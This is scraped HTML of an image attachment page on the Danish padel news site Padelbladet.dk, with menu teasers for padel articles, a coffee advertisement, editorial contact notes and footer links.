                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" class="td-image-wrap " title="Ketshop opkøber KetcherXperten og åbner ny butik i København" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ketshop opkøber KetcherXperten og åbner ny butik i København" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/08/ketshop.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" title="Ketshop opkøber KetcherXperten og åbner ny butik i København">Ketshop opkøber KetcherXperten og åbner ny butik i København</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2022/01/sport-s-man-resting-from-playing-padel-2021-08-26-20-17-05-utc.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere">Ondt i ryggen er en folkesygdom &#8211; også for padelspillere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" class="td-image-wrap " title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/04/padelshoppen-b2b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen">Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" class="td-image-wrap " title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/03/Cuera-IMG_1222.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret">Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "16";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "4";
tdBlocksArray.push(block_tdi_30);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://www.padelbladet.dk/category/padelviden/">Alle</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="22" href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="25" href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2025/05/jk.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2025/05/jk.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" class="td-image-wrap " title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2025/02/FireflyAquestionmarkmadeentirelyoutoftennisballsandgarbag.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025">500.000 padelbolde reddet fra forbrænding – fordobles i 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2870"><a>|</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span></span>
                                </h1>            <a href="https://www.padelbladet.dk/wp-content/uploads/2023/04/Crowne-Plaza-Copenhagen-Towers-image-7.webp" title="" rel="attachment"><img class="td-attachment-page-image" src="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2023/04/Crowne-Plaza-Copenhagen-Towers-image-7.webp?fit=1920%2C1080&#038;ssl=1" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.padelbladet.dk/padel-crowne-plaza/crowne-plaza-copenhagen-towers-image-9/'><img width="150" height="150" src="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2023/04/Crowne-Plaza-Copenhagen-Towers-image-9.webp?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2023/04/Crowne-Plaza-Copenhagen-Towers-image-9.webp?w=1080&amp;ssl=1 1080w, https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2023/04/Crowne-Plaza-Copenhagen-Towers-image-9.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2023/04/Crowne-Plaza-Copenhagen-Towers-image-9.webp?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2023/04/Crowne-Plaza-Copenhagen-Towers-image-9.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2023/04/Crowne-Plaza-Copenhagen-Towers-image-9.webp?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2023/04/Crowne-Plaza-Copenhagen-Towers-image-9.webp?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2023/04/Crowne-Plaza-Copenhagen-Towers-image-9.webp?resize=1068%2C1068&amp;ssl=1 1068w, https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2023/04/Crowne-Plaza-Copenhagen-Towers-image-9.webp?resize=420%2C420&amp;ssl=1 420w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.padelbladet.dk/padel-crowne-plaza/crowne-plaza-copenhagen-towers-image-6/'><img width="150" height="150" src="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2023/04/Crowne-Plaza-Copenhagen-Towers-image-6.webp?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2023/04/Crowne-Plaza-Copenhagen-Towers-image-6.webp?w=1080&amp;ssl=1 1080w, https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2023/04/Crowne-Plaza-Copenhagen-Towers-image-6.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2023/04/Crowne-Plaza-Copenhagen-Towers-image-6.webp?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2023/04/Crowne-Plaza-Copenhagen-Towers-image-6.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2023/04/Crowne-Plaza-Copenhagen-Towers-image-6.webp?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2023/04/Crowne-Plaza-Copenhagen-Towers-image-6.webp?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2023/04/Crowne-Plaza-Copenhagen-Towers-image-6.webp?resize=1068%2C1068&amp;ssl=1 1068w, https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2023/04/Crowne-Plaza-Copenhagen-Towers-image-6.webp?resize=420%2C420&amp;ssl=1 420w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="zbrrvolqww-2" class="td_block_template_1 widget zbrrvolqww-2 zbrrvolqww"><h4 class="block-title"><span>Annoncør</span></h4><div class="g g-5"><div class="g-col b-5 a-4"><div style="text-align:center;">

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Sidebanner" target="_blank">
	<img alt="Depresso Coffee" src="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2022/01/Depresso-320x320-1.gif?ssl=1" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/kaffe/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2021 - Uge 41: Padelbladet.dk&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div></aside><aside id="block-22" class="td_block_template_1 widget block-22 widget_block"><h4 class="block-title"><span>Tip redaktionen</span></h4>
<div class="box">
Har du en god historie eller noget vi skal omtale? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside><aside id="block-23" class="td_block_template_1 widget block-23 widget_block"><h4 class="block-title"><span>Skribenter søges</span></h4>
<div class="box">
Vil du være skribent for Padelbladet.dk? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.padelbladet.dk/"><img class="td-retina-data" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-300x51.png" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-1024x174.png" alt="Padelbladet" title="Padelbladet"  width="" height="" /></a></div><div class="footer-text-wrap">Padelbladet.dk er Danmarks bedste digitale univers om padel. Vi bringer nyheder om padel, billeder, analyser, debat og opdateringer fra padelverdenen. Velkommen til Padelbladet.dk!<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong>Interesse for tennis, golf og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Golfbladet.com med <a href="https://www.golfbladet.com" target="_blank" rel="noreferrer noopener">golf nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</div></div>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_35 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-484","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_7";
block_tdi_35.post_count = "3";
block_tdi_35.found_posts = "329";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "110";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:00:53+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" class="td-image-wrap " title="Rangliste 2025 i dansk padel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rangliste 2025 i dansk padel" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC02579.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" title="Rangliste 2025 i dansk padel">Rangliste 2025 i dansk padel</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/" class="td-post-category" >Dansk rangliste</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:01:37+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" class="td-image-wrap " title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" data-type="image_tag" data-img-url="https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2023/05/DSC_03141.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle">Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/klubber/" class="td-post-category" >Klubber</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T10:02:17+02:00" >maj 8, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_36 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
